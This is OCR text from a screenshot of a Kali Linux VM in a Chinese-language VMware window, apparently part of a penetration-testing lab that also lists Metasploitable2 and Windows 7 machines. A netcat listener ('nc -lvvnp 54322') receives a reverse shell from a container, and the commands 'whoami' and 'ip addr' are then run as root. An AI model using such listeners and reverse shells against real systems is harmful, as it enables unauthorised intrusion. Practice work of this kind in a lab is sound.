 Kali-Linux-2019.1-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Metasploitable2-Linux
Windows 7 x64
Kali-Linux-2019.1-vm-amd64
Windows 7 x64 v2
Windows 7 32位
Windows 7 x64 v3
CentOS 7 64 位
共享的虚拟机
主页 Kali-Linux-2019.1-vm-am...
应用程序 位置 终端 星期六 02:12 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
valid_lft 1453sec preferred_lft 1453sec
inet6 fe80::20c:29ff:fe8e:5c6/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~# nc -lvvnp 54322
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::54322
Ncat: Listening on 0.0.0.0:54322
Ncat: Connection from 192.168.136.1.
Ncat: Connection from 192.168.136.1:55129.
[root@7348926c5407 /]# whoami
whoami
root
[root@7348926c5407 /]# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4643: eth0@if4644: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noque
ue state UP
link/ether 02:42:ac:15:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.21.0.2/16 brd 172.21.255.255 scope global eth0
valid_lft forever preferred_lft forever
[root@7348926c5407 /]#